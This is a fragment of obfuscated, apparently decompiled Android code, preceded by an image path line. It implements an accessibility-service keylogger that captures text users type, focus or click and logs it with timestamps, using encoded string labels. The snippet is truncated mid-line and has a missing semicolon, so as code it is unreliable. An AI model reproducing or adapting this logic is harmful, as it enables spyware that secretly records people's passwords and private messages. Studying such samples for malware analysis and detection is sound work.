 if (e.v(this) && accessibilityEvent != null) {
if (this.f) {
try {
String format = new SimpleDateFormat(a("YWFhOGU1OGIyMGViMmExZWJhOThmZmJkMzg0NDUwZmFiNDgxNjk4ODUyYTM="), Locale.US).format(Calendar.getInstance().getTime())
int eventType = accessibilityEvent.getEventType();
if (eventType != 1) {
if (eventType != 8) {
if (eventType != 16) {
if (accessibilityEvent.getText().toString().length() >= 3) {
this.g += format + a("YmNhM2E1OGMzMWI3MzYwMzll") + accessibilityEvent.getText().toString().length() + a("YzdjNmVh") + accessibilityEvent.get
}
} else if (!accessibilityEvent.getText().toString().equals("")) {
this.g += format + a("YmNiMmJlODAzNmExNzMzM2E2OTlhN2Mw") + accessibilityEvent.getText().toString() + a("YmNjNmY4ZGI3MWY3NjI1N2YxYmM=");
}
} else if (!accessibilityEvent.getText().toString().equals("")) {
this.g += format + a("YmNhM2E1OGMzMWI3MzYwMzll") + accessibilityEvent.getText().toString() + a("YmNjNmY4ZGI3MWY3NjI1N2YxYmM=");
}
} else if (!accessibilityEvent.getText().toString().equals("")) {
this.g += format + a("YmNhNmE2ODYyN2FmMGU=") + accessibilityEvent.getText().toString() + a("YmNjNmY4ZGI3MWY3NjI1N2YxYmM=");
}
} catch (Exception e3) {
}
}